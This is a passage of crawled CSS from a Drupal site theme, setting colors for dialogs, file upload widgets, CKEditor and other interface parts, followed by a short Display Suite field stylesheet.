  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

.ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:focus {
  opacity: 1;
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button:visited {
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button[disabled]:hover {
  opacity: 1;
}

.ui-dialog .ui-dialog-buttonpane .button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:link, .ui-dialog .ui-dialog-buttonpane .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:hover, .ui-dialog .ui-dialog-buttonpane .button--primary:focus, .ui-dialog .ui-dialog-buttonpane .button--primary:active, .ui-dialog .ui-dialog-buttonpane .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * File icons
 * AT un-sets Drupal core file field CSS for image icons and replaces them
 * with FontAwesome icons.
 ============================================================================ */
.file a:before {
  color: #939598;
}

/**
 * File upload widgets.
 ============================================================================ */
.field--widget-file-generic,
.field--widget-image-image {
  background-color: #ffffff;
  border-color: #636466;
}

.field--widget-file-generic details,
.field--widget-image-image details {
  background: transparent;
}

.field--widget-image-image .image-preview {
  background-color: transparent;
}

/**
 * Field Taxonomy Reference
 ============================================================================ */
/**
 * Labels.
 *  -  for example "new" mark on comments, tags etc.
 ============================================================================ */
.filter-help a:after,
.more-help-link a:after {
  color: #636466;
}

/**
 * Messages
 *  - System messages such as status, warning and error are NOT included
 *    here as we don't want them to shift or change in color module, since
 *    they are too important with regards to accessibility etc.
 ============================================================================ */
.dev-query {
  color: #ffffff;
}

body > pre,
.xdebug-var-dump {
  color: #ffffff;
}

.page .xdebug-var-dump {
  color: #000000;
}

body:before {
  color: #a51b00;
}

/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is called node.html.twg and the base selector is .node {}
 ============================================================================ */
.node--sticky {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/**
 * Node Add Edit Forms.
 ============================================================================ */
.layout-region-node-secondary__inner {
  border-color: #636466;
  background-color: #ffffff;
}

.layout-region-node-secondary__inner .entity-meta details[open] {
  -webkit-box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
          box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
}

.layout-region-node-secondary__inner .entity-meta details[open] > summary {
  background-color: rgba(0, 0, 0, 0.025);
}

/**
 * Aggregator
 ============================================================================ */
.aggregator-item {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

/**
 * Forums
 *  - see table.scss for generic table styles.
 ============================================================================ */
.forum .icon svg {
  fill: rgba(0, 0, 0, 0.5);
}

/**
 * Search results pages
 ============================================================================ */
.item-list--search-results {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

.search-result__snippet-info {
  color: #636466;
}

/**
 * Comments
 *  - comment field (holds comment title, form, comments etc)
 *  - styles for comments
 ============================================================================ */
.comment {
  border-color: #ededee;
}

/**
 * Social media
 *  - styles for socila media links, modules etc.
 ============================================================================ */
.block-social-media-links .platform__link,
.pane-social-media-link-widget .platform__link {
  color: #000000;
  opacity: 0.65;
}

.block-social-media-links .platform__link:hover, .block-social-media-links .platform__link:focus,
.pane-social-media-link-widget .platform__link:hover,
.pane-social-media-link-widget .platform__link:focus {
  opacity: 1;
}

/**
 * Views
 ============================================================================ */
.view-empty:not(:empty) .links a[href="/node/add"] {
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"][disabled]:hover {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"]:link, .view-empty:not(:empty) .links a[href="/node/add"]:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus, .view-empty:not(:empty) .links a[href="/node/add"]:active, .view-empty:not(:empty) .links a[href="/node/add"].active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * CKEditor Colors
 * Pretty brutal, but effective, combines with other editor partials and files,
 * mainly for Mimic but will color borders for moono also.
 ============================================================================ */
.cke_chrome {
  border-color: #636466 !important;
  border-top-color: #636466 !important;
  border-bottom-color: #636466 !important;
  color: #000000 !important;
}

.cke_top {
  border-bottom-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_bottom {
  border-top-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_editable,
textarea.cke_source,
.cke_combopanel {
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button,
a.cke_button_off {
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button:hover, .cke_combo_off a.cke_combo_button:focus, .cke_combo_off a.cke_combo_button:active,
a.cke_button_off:hover,
a.cke_button_off:focus,
a.cke_button_off:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button,
a.cke_button_on {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button:hover, .cke_combo_on a.cke_combo_button:focus, .cke_combo_on a.cke_combo_button:active,
a.cke_button_on:hover,
a.cke_button_on:focus,
a.cke_button_on:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_panel,
.cke_combopanel {
  background-color: #ffffff !important;
  border-color: #636466 !important;
}

.cke_combo_text {
  color: #000000 !important;
}

.cke_combo_arrow {
  border-top-color: #636466 !important;
}

.cke_panel_listItem a {
  color: inherit !important;
}

* html .cke_panel_listItem a {
  color: #000000 !important;
}

*:first-child + html .cke_panel_listItem a {
  color: #000000 !important;
}

.cke_panel_listItem.cke_selected a {
  background-color: #ededee !important;
}

.cke_panel_listItem a:hover, .cke_panel_listItem a:focus, .cke_panel_listItem a:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_reset_all,
.cke_button_icon:before {
  color: #000000 !important;
}

.cke_resizer {
  border-color: transparent #636466 transparent transparent !important;
}

a.cke_menu_button:after, a.cke_menu_button:before,
a.cke_combo_button:after,
a.cke_combo_button:before,
a.cke_button:after,
a.cke_button:before {
  display: none !important;
}

input.cke_dialog_ui_input_text,
input.cke_dialog_ui_input_password {
  background-color: white !important;
  color: black !important;
}

.ckeditor-dialog-loading,
.ckeditor-dialog-loading * {
  background-color: #ededee !important;
  color: #000000 !important;
  border-color: #ededee !important;
}
/*# sourceMappingURL=color.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii
body_size: 471
content:
/**
 * Fields added by Display Suite
 ============================================================================ */
.field-node--node-link {
  clear: both;
}

.field-node--node-link:before, .field-node--node-link:after {
  content: " ";
  display: table;
}

.field-node--node-link:after {
  clear: both;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .field-node--node-link {
    float: right;
  }
  .field-node--node-link .field__item {
    margin: 0 0 0 16px;
  }
  [dir="rtl"] .field-node--node-link .field__item {
    margin: 0 16px 0 0;
  }
}
/*# sourceMappingURL=display-suite-fields.css.map */